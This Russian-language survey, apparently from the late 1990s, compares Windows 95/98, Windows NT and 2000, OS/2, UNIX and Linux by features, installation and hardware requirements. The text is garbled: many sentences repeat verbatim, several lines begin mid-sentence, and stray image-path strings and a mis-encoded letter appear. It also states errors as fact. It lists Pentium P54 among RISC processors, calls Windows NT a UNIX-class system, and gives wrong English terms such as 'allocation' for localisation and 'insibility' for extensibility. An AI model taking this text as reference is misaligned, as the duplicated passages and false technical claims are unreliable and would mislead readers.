Эта часть операционной системы стала гораздо более производительной, чем аналогичные компоненты Windows 3. x. Для жестких дисков используются виртуальные таблицы распределения файлов (VFAT), а для компакт-дисков — новая файловая система CDFS (CD-ROM File System). При этом имена файлов могут содержать до 255 знаков, включая пробелы и специальные символы. Однако совместимость со старой файловой системой сохранена. Теперь в большинстве случаев не требуется модуль MSCDEX.ЕХЕ, выполнявший преобразование файловой системы стандарта ISO-9660 (компакт-диска) к файловой системе MS-DOS.
x. Для жестких дисков используются виртуальные таблицы распределения файлов (VFAT), а для компакт-дисков — новая файловая система CDFS (CD-ROM File System). При этом имена файлов могут содержать до 255 знаков, включая пробелы и специальные символы. Однако совместимость со старой файловой системой сохранена. Теперь в большинстве случаев не требуется модуль MSCDEX.ЕХЕ, выполнявший преобразование файловой системы стандарта ISO-9660 (компакт-диска) к файловой системе MS-DOS.
Устанавливаемая файловая система, которая отображает файловую структуру удаленной машины на сетевой диск рабочей станции, называется сетевым редиректором. Сетевые редиректоры для протоколов IPX/SPX и NetBEUI также используют 32-разрядный код. Протокол NetBEUI применяется при работе Windows 3.x, a IPX/SPX — для связи с машинами, на которых установлена Novell NetWare.
Средства удаленного доступа
Windows 95, в отличие от большинства операционных систем для персональных компьютеров, с самого начала создавалась для работы в сети, благодаря чему возможность совместного использования файлов и устройств полностью интегрирована в интерфейс пользователя Windows 95.
В Windows 95 можно получить доступ к сети без установки сетевого адаптера, посредством модема и специального протокола РРР («от точки к точке», или «point to point protocol»). В этом случае скорость работы ограничена скоростью модема. Система предоставляет развитые программные средства для доступа к сетям Internet, Microsoft Network, America Online и другим службам.
Возможности работы с мультимедиа
Современную операционную систему сложно представить себе без средств мультимедиа. Для работы с аудио- и видеофайлами различных форматов в составе Windows 95 имеется набор кодеков — эффективных программных средств сжатия и распаковки этих файлов и преобразования их форматов для вывода на различные устройства мультимедиа. При воспроизведении файла система запускает тот кодер, с помощью которого файл был создан. Драйверы звуковых карт используют 32-разрядный код, но в тех случаях, когда система не может распознать карту, применяется 16-разрядный драйвер реального режима, который поставляется вместе с картой. При работе 32-разрядного драйвера защищенного режима драйвер реального режима автоматически отключается.
При работе 32-разрядного драйвера защищенного режима драйвер реального режима автоматически отключается.
При установке компакт-диска в устройство считывания система пытается распознать его формат и запустить соответствующее приложение для его воспроизведения. Если установлен диск формата ISO-9660 (программный), то Windows 95 ищет файл с именем AUTORUN.INF и выполняет его. Это механизм получил название Spin & Grin.
Встроенные возможности работы со звуком, видео и компакт-дисками дают новый толчок развитию приложений мультимедиа. Windows 95 — это первая версия Windows, которая бросает вызов MS-DOS в сфере поддержки игрового программного обеспечения.
Поддержка приложений MS-DOS
Windows 95 занимает меньше места в основной памяти, так что теперь можно запускать многие из тех программ MS-DOS, которые не работали под управлением Windows 3.x. Программы, которые и сейчас не будут помещаться в память, можно запускать в режиме эмуляции MS-DOS. Переключаясь в этот режим, Windows 95 завершает все работающие приложения, а потом удаляет из памяти и саму себя, оставляя лишь маленький загрузочный модуль. Закончив работать с программой MS-DOS, можно вернуться â Windows.
Закончив работать с программой MS-DOS, можно вернуться â Windows.
Работа с приложениями
Windows 95 автоматически освобождает всю память, отведенную приложению, после того, как оно заканчивает работу. В Windows 3.x некорректно написанные приложения нередко освобождали не всю запрошенную ими память. Время от времени памяти оказывалось настолько мало, что единственным выходом оставался перезапуск системы (а иногда и перезагрузка машины). При завершении приложения в Windows 95 вся память, занимаемая им, освобождается автоматически, и таких проблем не возникает.
Процесс инсталляции и рекомендации
Инсталляция системы происходит в графическом режиме и не требует установки параметров большинства устройств, т.к. система сама выполняет автоматическую конфигурацию периферийных устройств и разрешает аппаратные конфликты, посредством механизма Plug & Play. Процесс инсталляции на компьютере IP-200МГц занимает 25мин.
Изменения сделанные в Windows 98 по отношению к Windows 95 незначительные и в основном касаются интерфейса пользователя (рис. 4). Теперь работа с файлами и в Internet реализована с помощью Internet Explorer’а. Сделаны небольшие изменения в процессе инсталляции. Теперь он происходит полностью автоматически и на компьютере IP-200МГц занимает около 35мин.
4). Теперь работа с файлами и в Internet реализована с помощью Internet Explorer’а. Сделаны небольшие изменения в процессе инсталляции. Теперь он происходит полностью автоматически и на компьютере IP-200МГц занимает около 35мин.
ОС Windows 95 и Windows 98 лучше всего подходят для домашних и офисных систем, в связи с тем что они сочетают в себе очень красивый, интуитивно понятный интерфейс, легкую инсталляцию и необычайно широкие возможности, как для работы с графикой и документооборотом, так и для организации локальной сети и доступа в глобальную сеть Internet. Кроме того, они имеют широкие мультимедийные возможности, такие как прослушивание музыкальных компакт-дисков, просмотр видеодисков, просмотр каких-либо мультимедийных изданий — энциклопедий, справочников, обучающих программ. Также, для них разработано большое количество мультимедийных игр, позволяющих окунуться в виртуальный мир.
Windows 95 и Windows 98 сохраняют совместимость с предыдущими версиями Windows и MS-DOS, поэтому программ для этих операционных систем, существует огромное количество и цены, на многие из них, небольшие. Кроме того, в связи с тем, что работа в этих системах очень удобна и интуитивно понятна даже неопытному пользователю, значительных расходов на переобучение пользователей для работы в этих средах не потребуется.
Кроме того, в связи с тем, что работа в этих системах очень удобна и интуитивно понятна даже неопытному пользователю, значительных расходов на переобучение пользователей для работы в этих средах не потребуется.
Если начальная конфигурация компьютера, на который устанавливались эти ОС соответствует минимальным требованиям, то уже в ближайшем будущем придется наращивать мощность компьютера (увеличивать объем оперативной памяти, винчестера или покупать более мощный процессор), т.к. современные 32-битные операционные системы, и разработанные для них программы предъявляют достаточно высокие требования к аппаратному обеспечению.
Аппаратные требования для Windows 95: минимальные (рекомендуемые)
Память: 8Мб (16Мб)
Процессор: 80486 (IP-133МГц) или совместимый
Винчестер: 150Мб (250Мб)
Аппаратные требования для Windows 98: минимальные (рекомендуемые)
Память: 16Мб (32Мб)
Процессор: IP-200МГц (IP-233МГц) или совместимый
Винчестер: 250Мб (500Мб)
Windows NT
На данный момент мировая компьютерная индустрия развивается очень стремительно. Производительность систем возрастает, следовательно, возрастают возможности обработки больших объемов данных.
Производительность систем возрастает, следовательно, возрастают возможности обработки больших объемов данных.
Операционные системы класса MS-DOS уже не справляются с таким потоком данных и не могут целиком использовать ресурсы современных компьютеров. Поэтому в последнее время происходит переход на более мощные и совершенные операционные системы класса UNIX, примером которых и является Windows NT, выпущенная корпорацией Microsoft.
Система Windows NT не является дальнейшим развитием ранее существовавших продуктов. Ее архитектура создавалась с нуля с учетом предъявляемых к современной операционной системе требований.
Стремясь обеспечить совместимость (compatible) новой операционной системы, разработчики Windows NT сохранили привычный интерфейс Windows и реализовали поддержку существующих файловых систем (таких, как FAT) и различных приложений (написанных для MS-DOS, OS/2 1.x, Windows 3.x и POSIX). Разработчики также включили в состав Windows NT средства работы с различными сетевыми средствами.
Переносимость
Достигнута переносимость (portability) системы, которая может теперь работать как на CISC, так и на RISC-процессорах. К CISC относятся Intel-совместимые процессоры 80386 и выше; RISC представлены системами с процессорами MIPS R4000, Digital Alpha AXP и Pentium серии P54 и выше.
Масштабируемость
Масштабируемость (scalability) Windows NT означает, что она не привязана к однопроцессорной архитектуре компьютеров, а способна полностью использовать возможности, предоставляемые симметричными мультипроцессорными системами. В настоящее время Windows NT может функционировать на компьютерах с числом процессоров от 1 до 32. Кроме того, в случае усложнения стоящих перед пользователями задач и, расширения предъявляемых к компьютерной среде требований, Windows NT позволяет легко добавлять более мощные и производительные серверы и рабочие станции к корпоративной сети. Дополнительные преимущества дает использование единой среды разработки и для серверов, и для рабочих станций.
Система безопасности
Windows NT имеет однородную систему безопасности (security) удовлетворяющую спецификациям правительства США и соответствующую стандарту безопасности В2. В корпоративной среде критическим приложениям обеспечивается полностью изолированное окружение.
Сетевые возможности
Windows NT имеет встроенные в систему широкие сетевые возможности и поддерживает распределенную обработку (distributed processing). Она также позволяет обеспечить связь с различными типами host-компьютеров (главных компьютеров) благодаря поддержке разнообразных транспортных протоколов и использованию средств «клиент-сервер» высокого уровня, включая именованные каналы, вызовы удаленных процедур (RPC — remote procedure call ) и Windows-сокеты. Для работы в сети Internet, поддерживается широкий спектр клиентов и услуг TCP/IP, таких как FTP, SMTP, NNTP и др.
Надежность и отказоустойчивость
Надежность и отказоустойчивость (reliability and robustness) обеспечиваются архитектурными особенностями, которые защищают прикладные программы от повреждения друг другом и операционной системой. Windows NT использует отказоустойчивую структурированную обработку особых ситуаций на всех архитектурных уровнях, которая включает восстанавливаемую файловую систему NTFS и обеспечивает защиту с помощью встроенной системы безопасности и усовершенствованных методов управления памятью. Она ориентирована на работу в разнородных сетях, высоконадежна, однако это достигнуто за счет частичной потери совместимости с MS-DOS.
Windows NT использует отказоустойчивую структурированную обработку особых ситуаций на всех архитектурных уровнях, которая включает восстанавливаемую файловую систему NTFS и обеспечивает защиту с помощью встроенной системы безопасности и усовершенствованных методов управления памятью. Она ориентирована на работу в разнородных сетях, высоконадежна, однако это достигнуто за счет частичной потери совместимости с MS-DOS.
Многоязыковая поддержка
Возможности локализации (allocation) представляют средства для работы во многих странах мира на национальных языках, что достигается применением стандарта ISO Unicod (разработан международной организацией по стандартизации).
Расширяемость
Благодаря модульному построению системы обеспечивается расширяемость (insibility) Windows NT, что позволяет гибко осуществлять добавление новых модулей на различные уровни операционной системы.
Процесс инсталляции и рекомендации
Интерфейс Windows NT 3. 51 аналогичен интерфейсу Windows for Workgroups 3.11, а процесс инсталляции достаточно сложен, требует указания ряда параметров для конфигурации устройств и на процессоре IP-200МГц, занимает около 50мин.
51 аналогичен интерфейсу Windows for Workgroups 3.11, а процесс инсталляции достаточно сложен, требует указания ряда параметров для конфигурации устройств и на процессоре IP-200МГц, занимает около 50мин.
Интерфейс Windows NT 4.0 (рис.5) аналогичен интерфейсу Windows 95, а процесс инсталляции во многом упрощен и похож на инсталляцию Windows 95. Он происходит в графическом режиме и не требует установки параметров большинства периферийных устройств, т.к. система сама выполняет их автоматическую конфигурацию и разрешает аппаратные конфликты, посредством механизма Plug & Play. Инсталляция на процессоре IP-200МГц, занимает около 45минут.
Рис.5. Операционная система Windows NT Server 4.0.
Windows NT может рекомендоваться: для организации работы пользователей на одном компьютере с выделенными бюджетами для каждого пользователя, для организации небольшой сети в пределах фирмы или организации, а также в качестве WEB- или FTP-сервера.
Аппаратные требования для Windows NT 3. 51: минимальные (рекомендуемые)
51: минимальные (рекомендуемые)
Память: 16Мб (24Мб)
Процессор: IP-60МГц (IP-133МГц) или совместимый
Винчестер: 200Мб (400Мб)
Аппаратные требования для Windows NT 4.0: минимальные (рекомендуемые)
Память: 32Мб (64Мб)
Процессор: IP-166МГц (IP-200МГц) или совместимый
Винчестер: 300Мб (500Мб)
Общие характеристики Windows NT 2000.
Windows NT 2000 является дальнейшим развитием ранее существовавших программных продуктов фирмы Microsoft — Windows NT и сочетает в себе неотразимый интерфейс Windows 98 и высокий уровень защиты присущий Windows NT 4.0. Также в ней реализована поддержка устройств Plug & Play и расширенное управление питанием, добавлены новые драйвера устройств, обеспечена поддержка FAT32 и совместимость с Windows 98.
Имеется расширенная поддержка альтернативной загрузки нескольких ОС. Возможность установить на одном жестком диске NT5.0, Windows 95, Windows 98 и NT4.0 (они должны быть расположены на разных разделах диска).
Реализована многоязыковая поддержка. Обнаружение и установка шрифтов, символов и др. компонентов для работы с 69 иностранными языками.
Windows NT 2000 имеет возможность удаленной инсталляции, а также содержит драйвер мультимедийной архитектуры DirectX 6.0.
Windows NT 2000 является одним из последних продуктов фирмы Microsoft и ориентирована как на серверные, офисные, так и на домашние системы.
Аппаратные требования для Windows NT 2000: минимальные (рекомендуемые)
Память: 32Мб (64Мб)
Процессор: IP-200МГц (IP-233МГц) или совместимый
Винчестер: 300Мб (500Мб)
OS/2
Операционная система OS/2 стоит особняком: будучи полноправной многозадачной операционной системой со своим оригинальным графическим пользовательским и программным интерфейсами, она сохраняет совместимость с MS-DOS, PC-DOS и Microsoft Windows (начиная с версии WARP 3.0).
Графический интерфейс
Фирма IBM вместе с операционной системой OS/2 выпустила свой вариант графического интерфейса пользователя (GUI — Graphics User Interface) — Presentation Manager.
Система OS/2 имеет развитый объектно-ориентированный программный интерфейс. Все графические и программные примитивы представляются в ней в виде объектов (память, дисплей, принтер, папка, звуковая карта, дисковод). Внешний вид операционной системы OS/2 представлен на рис.6.
Рис.6. Операционная система OS/2 Warp Connect.
Файловая система
Операционная система OS/2, кроме того, поддерживает свою файловую систему — HPFS (High Performance File System — высокопроизводительная файловая система), характеризующуюся хранением имен файлов и каталогов в виде B-дерева. Эта файловая система оптимизирована для мультизадачной среды и ускоряет одновременную работу программ с файлами, расположенными на дисках большего объема. Используя виртуальную память на диске, программа может адресовать до 1Гб памяти.
Многозадачность
В ОС OS/2 реализована возможность запуска двух или более программ одновременно, а планировщик задач определяет, какой из этих задач предоставить время процессора.
Многозадачная и многопоточная архитектура ОС OS/2 обеспечивает прочную платформу сетевым клиентам. OS/2 поддерживает прикладные программы отдельно от функций сети, таким образом, возникновение проблемы с программным обеспечением в одной области памяти не ведет к зависанию всей операционной системы и прерыванию работы. Это дает ОС OS/2 значительное преимущество перед Windows 3.1 и Windows for Workgroups 3.11. Так как эти продукты не поддерживают технологию Intel Virtual Machine Technology, которая надежно управляет прикладными программами.
Сетевые возможности
Операционная система OS/2 поддерживает полный набор протоколов для работы, как в локальной сети, так и в глобальной сети Internet. Это такие протоколы так: NetBIOS, IPX/SPX, TCP/IP и др.
Совместимость
ОС OS/2 позволяет запускать MS-DOS и Windows программы, посредством «блока совместимости» или «блок реального режима». Программы MS-DOS работают в реальном режиме (режим 80286 который эмулирует 8088 и 8086), тогда как программы, написанные специально для среды OS/2, работают в защищенном режиме, так как в этом режиме память и ресурсы одной программы защищены от других программ. Большинство программ работающих под управлением MS-DOS могут работать в блоке совместимости, но есть и такие, которые не работают.
В основном все приложения Windows под OS/2 работают хорошо. Однако некоторые Windows-программы используют так называемые виртуальные драйверы устройств (VxD). Эти виртуальные драйверы устройств представляют собой работающие в защищенном режиме 32-битные динамически компонуемые библиотеки, которые управляют разделением системных ресурсов между несколькими прикладными программами. Операционная система OS/2 не осуществляет полную поддержку виртуальных драйверов Windows. Именно поэтому ОС OS/2 не позволяет использовать сетевые возможности Windows for Workgroups 3.11.
Процесс инсталляции и рекомендации
ОС OS/2 достаточно хорошо подходит для интеграции персонального компьютера в локальную сеть. Но, выбирая эту ОС необходимо обратить внимание на то, что программного обеспечения для нее существует не так уж много — всего несколько тысяч приложений, хотя среди них есть и много узкоспециализированных. Прикладное программное обеспечение для ОС OS/2 стоит не дешево и полный переход на приложения OS/2 может потребовать существенных финансовых затрат. К счастью, OS/2 великолепно поддерживает приложения DOS и Windows, и закупку новых программ можно отложить до лучших времен.
Кроме затрат на программное и аппаратное обеспечение необходимо учесть и дополнительные расходы на переобучение пользователей, при переходе с операционной системы MS-DOS на OS/2. Следует приготовиться к тому, что материальные выгоды от перехода к новой операционной системе проявится далеко не сразу.
Аппаратные требования для OS/2: минимальные (рекомендуемые)
Память: 4Мб (8Мб)
Процессор: 80386 (80486) или совместимый
Винчестер: 80Мб (150Мб)
UNIX
Операционная система UNIX — одна из самых популярных в мире операционных систем благодаря тому, что ее сопровождает и распространяет большое число компаний. Была разработана Кеном Томпсоном — сотрудником фирмы Bell Laboratories концерна AT&T в 1969 году как многозадачная система для миникомпьютеров и мэйнфреймов. UNIX вобрала в себя целый ряд новых разработок в области операционных систем. В принципе, она создавалась как операционная система для исследователей. При разработке UNIX была поставлена задача создать систему, которая могла бы удовлетворять непрерывно изменяющимся требованиям сотрудников, занимающихся разнообразными исследованиями.
В 1970г. Деннис Ритчи вместе с Кеном Томпсоном переписали код системы с машинно-зависимого языка ассемблера (на котором тогда писались все операционные системы) на язык высокого уровня — Си. Что позволило им написать всего одну версию операционной системы UNIX, которую потом можно было компилировать Си-компиляторами на различных машинах. Операционная система UNIX стала, по сути дела, мобильной, то есть способной работать на различных типах машин практически без перепрограммирования. Кроме того, она позволяет иметь несколько видов Shell, т.е. интерфейсов взаимодействия между ядром и пользователем или интерпретаторов.
В 1974г UNIX была передана университетам «для образовательных целей», а несколько лет спустя нашла коммерческое применение. С тех пор она выросла в одну из наиболее распространенных операционных систем. Сейчас существуют версии UNIX для многих систем, начиная от PC (персонального компьютера), до суперкомпьютеров, таких как Cray Y-MP.
Многопользовательская защита
В UNIX реализована многопользовательская защита — пользователи, которым разрешено входить в систему, перечислены в учетной базе пользователей. Они объединены в группы и перечислены в учетной базе групп. Каждому пользователю и каждой группе присвоены целочисленные идентификаторы.
Входя в систему, пользователь сообщает ей свое имя и пароль, по имени определяется его идентификатор и права доступа. Вызывая команды, пользователь тем самым порождает процессы, которые наследуют его права, пользовательский и групповой идентификаторы.
Все пользователи, имеющие доступ в систему, разделены по отношению к файлу на три категории: владельцев (пользовательский идентификатор процесса совпадает с пользовательским идентификатором файла), членов группы (групповой идентификатор процесса совпадает с групповым идентификатором файла) и прочих. Файл наследует эти идентификаторы от идентификаторов процесса, создавшего данный файл. Процесс, пользовательский идентификатор которого совпадает с пользовательским идентификатором файла, считается владельцем данного файла.
Файл можно читать, писать и выполнять. Если файл является каталогом, выполнение означает поиск в нем. Права процессов при доступе к файлу хранятся в атрибутах защиты файла. Эти атрибуты устанавливаются при создании файла и могут быть изменены только пользователем или процессом, имеющим соответствующие права. Проверка прав происходит, когда процесс пытается открыть файл для чтения, записи или выполнить его.
Кластеризация
Для проведения сложных экспериментальных исследований, связанных с большим количеством сложных вычислений над большим объемом данных, требуются значительные системные ресурсы. В этом случае многие UNIX системы позволяют организовать кластер, т.е. многомашинный вычислительный комплекс, где все ресурсы компьютеров (дисковое пространство, память, ресурсы процессора) являются разделяемыми и доступными для любого пользователя в соответствии с его правами. В такой системе существует возможность постоянного наращивания мощности кластера, путем подсоединения дополнительных компьютеров, а работа в ней, при этом, остается для пользователя абсолютно «прозрачной», как если бы он работал на одном компьютере с огромными ресурсами.
Графический интерфейс
Наиболее распространенным менеджером окон в UNIX является Windows Motif Manager. Внешний вид операционной системы UNIX — DEC OSF/1 с Windows Motif Manager’ом представлен на рис.7.
Рис.7. Операционная система UNIX — DEC OSF/1.
Процесс инсталляции и рекомендации
Процесс инсталляции UNIX достаточно сложен и требует выбора значительного числа параметров. В зависимости от платформы, на которую устанавливается UNIX, его диалекта и выбора поддерживаемых сетевых сервисов при установке, инсталляция может занимать от 40мин до 1.5часа.
В связи с тем, что UNIX коммерческая и, в большинстве своем, достаточно дорогая операционная система, она подойдет только для крупных организаций и фирм или для больших научных учреждений. UNIX, благодаря своей отказоустойчивости и защищенности очень хорошо подходит для работы в сети Internet в качестве сервера: SMTP, NNTP, FTP, Web и т.д. А, благодаря возможности кластеризации и другим замечательным особенностям, которыми обладают большинство UNIX систем, таким как выполнение задач реального времени и многопроцессорная обработка данных, эта система идеально подходит для организации на ее основе сложных, распределенных экспериментов или для решения сложных вычислительных задач требующих больших системных ресурсов.
Linux
В начале 90-х годов Линус Торвальдс при участии ряда программистов из ряда стран мира разработал операционную систему Linux. Будучи ОС — Linux выполняет многие из функций, характерные для DOS и Windows. Однако она отличается особой мощью и гибкостью. Linux представляет собой PC-версию ОС UNIX, которая десятилетиями используется на мэйнфреймах и мини-ЭВМ и является основной ОС рабочих станций. Linux предоставляет в распоряжение персонального компьютера скорость, эффективность и гибкость UNIX, используя при этом все преимущества современных персональных машин. С финансовой точки зрения Linux обладает весьма существенным достоинством — сама система и многие приложения для нее являются бесплатными. И, в отличии от ОС UNIX, Linux распространяется бесплатно по генеральной открытой лицензии GNU в рамках Фонда бесплатного Программного Обеспечения (Free Software Foundation), что делает эту ОС доступной для всех желающих. Другими ее достоинствами являются: наличие инструментария разработки, многочисленные хорошо написанные книги и полный исходный код.
Совместимость
Linux представляет собой комбинацию BSD UNIX и System V Release 4 UNIX. Это полная многозадачная многопользовательская операционная система (точно также как и другие версии UNIX). Linux достаточно хорошо совместим с рядом стандартов для на уровне исходных текстов, включая IEEE POSIX.1, System V и BSD.
Сегодня Linux — это полноценная ОС семейства UNIX, способная работать с X Windows, TCP/IP, Emacs, UUCP, mail и USENET. Практически все важнейшие программные пакеты были поставлены и на Linux, теперь для него доступны и коммерческие пакеты. Сейчас все большее разнообразие оборудования поддерживается по сравнению с первоначальным ядром.
Графический интерфейс
В Linux применяется графический пользовательский интерфейс (GUI) X Window. Для этого интерфейса разработано много программ управления окнами — менеджеров окон, такие как: AfterStep, Wfwm, KDE, GNOME. Два последних менеджера позволяют, при желании, сделать Desktop («рабочий стол») Linux похожим на Desktop Windows 95 (рис.8).
Рис.8. Операционная система Linux c KDE.
Поддерживаемые файловые системы
Linux поддерживает различные типы файловых систем для хранения данных. Некоторые файловые системы, такие как файловая система ext2fs, были созданы специально для Linux. Поддерживаются и другие типы файловых систем, такие как Minix-1, Xenix и файловая система ISO 9660 CD-ROM для работы с дисками CD-ROM. Реализована также файловая система MS-DOS, позволяющая прямо обращаться к файлам MS-DOS на жестком диске. Кроме того, имеется возможность выполнять приложения как DOS, так и Windows.
Сетевые возможности
Linux обеспечивает полный набор протоколов TCP/IP для работы в сети Internet. Поддерживается весь спектр клиентов и услуг TCP/IP, таких как FTP, TELNET, NNTP и SMTP. Имеется возможность получить доступ к сети Internet без установки сетевого адаптера, посредством установки модема и протокола РРР, а также при наличии многопортовых модемов или последовательных плат — Linux обеспечивает эффективный и надежный шлюз PPP для удаленных пользователей, звонящих по коммутируемой линии.
Небольшие требования к вычислительным ресурсам
В Linux объединены мощь и гибкость рабочей UNIX-станции, возможность использования полного набора приложений Internet и полнофункциональный графический интерфейс, при незначительных требованиях к вычислительным ресурсам. Все это свободно инсталлируется на любом PC, оснащенном процессором 386, 486 или Pentium. Компьютер с процессором 386, памятью 8Мбайт и винчестером емкостью 100Мбайт вполне может работать в качестве не только клиента, но и сервера сети. Это минимальные требования, но как сервер Web компьютер с Pentium MMX 166МГц с 64Мбайт памяти и ОС Linux может поспорить с компьютером Pentium II 300МГц с 128Мбайт памяти на базе Windows NT.
Дистрибутив Red Hat
Сейчас наиболее популярным вариантом Linux является дистрибутив Red Hat Linux. Самыми яркими особенностями Red Hat, резко выделяющими ее на фоне других бесплатных систем, являются наличие средств управления пакетами (Red Hat Package Manager, RPM) и графической панели управления (Control panel). RPM служит для установки программ, проверки их целостности, обновления и удаления ПО. С помощью RPM также можно найти немало полезной информации по установленному программному обеспечению, в частности описание назначения программы или перечень файлов. Панель управления приближает Red Hat к лучшим коммерческим системам UNIX. С помощью панели управления в среде X Window System можно осуществлять контроль практически за всеми ресурсами компьютера, а именно: за пользователями и группами, локальными и сетевыми файловыми системами, принтерами, сетевыми настройками и другими параметрами.
Процесс инсталляции и рекомендации
Таким образом, систему Linux можно использовать в любой интрасети для создания в ней ftp-архива, Web-узла и мн.др., так как она работает в многопользовательском и многозадачном режимах и позволяет обеспечить высокий уровень защиты, управляя правами доступа пользователей к ресурсам системы.
Кроме того, эта система очень хорошо подходит для реализации различных научных экспериментов, и при установке дополнительного программного обеспечения, позволяет выполнять программы реального времени (обеспечивающие мгновенный отклик на событие), что бывает очень необходимо для реализации эксперимента.
С финансовой точки зрения Linux обладает весьма существенным достоинством — сама система и многие приложения для нее являются бесплатными.
Благодаря появлению в Linux новых менеджеров окон похожих на интерфейс Windows 95, таких как KDE (K Desktop Environment) и GNOME, и офисных пакетов программ таких как ApplixWare и Star Office, работа в операционной системе Linux стала более привлекательной, что позволило ей стать серьезным конкурентом Windows NT и Windows 98, и теперь ее также можно рекомендовать не только для серверных приложений, но и в качестве домашней настольной системы, и для решения офисных задач, связанных с бухгалтерией, документооборотом и т.д.
С финансовой точки зрения Linux обладает весьма существенным достоинством — сама система и многие приложения для нее являются бесплатными.
Процесс инсталляции с дистрибутива Red Hat, во многом упрощен, по сравнению с другими дистрибутивами, хотя еще достаточно сложен и неудобен. Он происходит в текстовом режиме и требует выбора и ввода значительного числа параметров. В зависимости от выбора компонентов инсталляция на IP-200МГц может занимать от 40мин до 1часа.
Аппаратные требования для Linux: минимальные (рекомендуемые)
Память: 4Мб (32Мб)
Процессор: 80386 (IP-166МГц) или совместимый
Винчестер: 100Мб (600Мб)
Возможность установки нескольких операционных систем
Иногда, когда несколько пользователей на одном компьютере желают работать в различных ОС или когда какие-либо задачи пользователей не могут быть решены в рамках одной операционной системы, требуется обеспечение работы программ нескольких ОС. Это можно реализовать следующими способами.
Многие компьютеры позволяют установить несколько ОС в различные разделы жесткого диска, а потом выбирать определенную из них, с помощью специального мультисистемного загрузчика, во время старта компьютера. Существуют также эмуляторы операционных систем, которые позволяют запускать программы других систем, в рамках данной ОС, как правило, при частичной потери совместимости с ними. Такая эмуляция реализована в Windows 95 и Windows 98, которые позволяют запускать программы DOS. Существуют эмуляторы и для Linux, позволяющие выполнять программы DOS и Windows. Еще одним способом является метод виртуальных машин, который позволяет в рамках одной ОС создать для каждой новой операционной системы свою виртуальную машину и инсталлировать туда соответствующую систему. Такая возможность существует, например, в Linux, которая позволяет с помощью специального программного обеспечения создавать виртуальную машину. Надо отметить, что этот способ позволяет обеспечить более полную совместимость по сравнению с эмуляторами.
Заключение
Важной особенностью многих ОС является способность их взаимодействия друг с другом, посредством сети. Посмотреть пример сети, которую можно построить на основе представленных операционных систем можно на рис.9. На нем представлена распределенная сеть Кафедры Информационно-Измерительных Систем и Физической Электроники (КИИСиФЭ), которая состоит из компьютеров, на которых установлены различные операционные системы такие как: MS-DOS, Windows for Workgroups 3.11, Windows 95, Windows NT 4.0, DEC OSF/1, ULTRIX, Linux и OS/2.
Данная сеть позволяет компьютерам взаимодействовать друг с другом в рамках Локальной Вычислительной Сети (ЛВС): использовать общие ресурсы (дисковое пространство, данные, принтеры, экспериментальные установки), организовать распределенный эксперимент или организовать видеоконференцию. Кроме того, многие компьютеры этой сети имеют выход в Internet и используются в качестве SMTP-, FTP-, TELNET- и Web-серверов.
Рис.9. Сеть Кафедры Информационно-Измерительных Систем и Физической Электроники.
Литература
